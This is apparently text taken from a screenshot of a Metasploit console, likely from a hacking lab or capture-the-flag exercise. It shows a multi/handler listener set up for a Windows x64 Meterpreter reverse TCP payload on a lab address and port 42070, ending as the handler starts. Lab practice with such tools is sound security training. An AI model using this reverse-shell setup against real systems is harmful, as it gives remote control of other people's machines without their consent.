 msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set LHOST 10.10.14.14
LHOST => 10.10.14.14
msf6 exploit(multi/handler) > set LPORT 42070
LPORT => 42070
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.14:42070